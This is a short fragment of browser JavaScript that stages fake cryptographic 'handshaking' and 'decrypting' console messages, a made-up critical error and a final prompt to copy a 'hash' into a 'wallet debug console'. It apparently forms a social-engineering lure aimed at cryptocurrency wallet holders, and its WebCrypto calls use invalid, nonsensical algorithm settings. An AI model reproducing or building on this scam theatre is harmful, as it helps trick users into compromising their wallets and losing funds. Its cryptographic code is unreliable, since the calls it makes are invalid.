
4"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(29)}, _0xBlock, {name:"A
ES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf3
3391c3 inside Invalid capture group");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid capture grou
p");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH